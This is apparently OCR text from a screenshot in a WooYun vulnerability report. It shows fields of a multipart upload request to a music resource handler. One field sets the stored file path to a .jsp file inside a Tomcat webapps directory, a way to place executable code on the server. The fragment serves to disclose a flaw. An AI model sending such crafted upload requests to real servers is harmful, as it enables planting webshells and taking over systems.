 1
-----------------------------212691669814337
Content-Disposition: form-data; name="musicResources.resourcesId"
1
-----------------------------212691669814337
Content-Disposition: form-data; name="musicResources.file"
/usr/local/tomcat-music/webapps/library/releases/cc/a0/1/resource_1.jsp
-----------------------------212691669814337
Content-Disposition: form-data; name="musicResources.fileSize"
123958
-----------------------------212691669814337
Content-Disposition: form-data; name="musicResources.releaseId"
14
-----------------------------212691669814337
Content-Disposition: form-data; name="musicResources.title"
12
-----------------------------212691669814337
Content-Disposition: form-data; name="musicResources.type"
www.wooyun.org
0